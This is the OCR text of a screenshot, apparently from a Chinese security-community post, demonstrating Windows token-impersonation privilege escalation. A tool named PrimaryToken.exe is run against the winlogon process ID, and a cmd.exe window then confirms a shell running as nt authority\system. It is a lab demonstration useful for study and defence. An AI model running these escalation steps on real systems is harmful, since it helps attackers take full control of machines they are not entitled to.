 Administrator: Windows PowerShell
PS C:\Users\andre\source\repos\TokenImpersonation\Debug> Get-Process winlogon
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
293 13 3256 6288 0.67 928 1 winlogon
PS C:\Users\andre\source\repos\TokenImpersonation\Debug> .\PrimaryToken.exe 928
Get-System by Primary Token program written by zc00l
[*] Current process owner: DESKTOP-GGT9GIL\andre
[+] PID chosen: 928
[*] Remote process owner: NT AUTHORITY\SYSTEM
PS C:\Users\andre\source\repos\TokenImpersonation\Debug>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17763.55]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>
先知社区